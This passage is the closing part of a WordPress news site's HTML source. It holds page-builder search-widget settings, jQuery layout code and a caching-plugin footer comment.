r":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_family":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_weight":"","f_results_msg_font_transform":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_38","tdc_css_class":"tdi_38","tdc_css_class_style":"tdi_38_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_38');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '6';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_58'),
                        blockClass = '.tdi_58',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_date","style_general_mobile_horiz_menu","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_breadcrumbs","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_single_date","style_general_comments_count","style_general_post_views","style_general_single_post_share","style_general_featured_image","style_general_single_content","style_general_separator","style_general_author_box","style_general_popular_categories","style_general_inline_image","style_general_inline_text","style_general_column_title","style_general_socials","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin


Served from: www.labussolanews.it @ 2026-01-21 13:31:13 by W3 Total Cache
-->